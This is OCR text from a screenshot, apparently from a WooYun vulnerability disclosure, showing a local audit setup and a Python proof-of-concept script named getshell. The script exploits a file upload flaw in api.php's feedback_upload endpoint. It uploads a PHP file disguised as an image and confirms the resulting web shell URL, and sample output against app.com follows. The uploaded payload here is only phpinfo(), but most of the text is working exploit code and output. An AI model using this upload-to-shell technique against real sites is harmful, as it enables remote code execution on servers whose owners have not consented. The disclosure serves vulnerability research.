 计算机 ▸ 本地磁盘 (C:) ▸ wamp ▸ www ▸ audit ▸ upload ▸ 10001 ▸ temp
编辑(E) 查看(V) 工具(T) 帮助(H)
打开 电子邮件 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
22171116_635w
db.php
C:\wamp\www\audit\upload\10001\temp\22171116_635wdb.php - Notepad++ [Administrator
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W
function.php form.html api.php 22171116_635wdb.php
1 <?php phpinfo(); ?>
x.py
1 #!/usr/bin/env python
2 #coding=utf-8
3
4 import requests
5 import re
6
7 def getshell(host):
8 if not host.startswith('http://') and not host.startswith('https://'):
9 url = 'http://' + host
10 else:
11 url = host
12 files = {'file': ('x.php', open('e:\\ma\\php\\phpinfo.txt', 'rb'), 'image/png')}
13 req = requests.post(url + '/api.php?log=feedback_upload', files = files)
14 match = re.search(r'(\d{5}).*file:"(.*\.php)"', req.content)
15 if match.group(1) and match.group(2):
16 shell = '%s/upload/%s/temp/%s'%(url, match.group(1), match.group(2))
17 req = requests.get(shell)
18 if req.status_code == 200:
19 print shell
20 else:
21 print match.group()
22 if __name__ == '__main__':
23 getshell('http://app.com/')
24
http://app.com//upload/10001/temp/22171116_635wdb.php
[Finished in 0.2s]
www.wooyun.org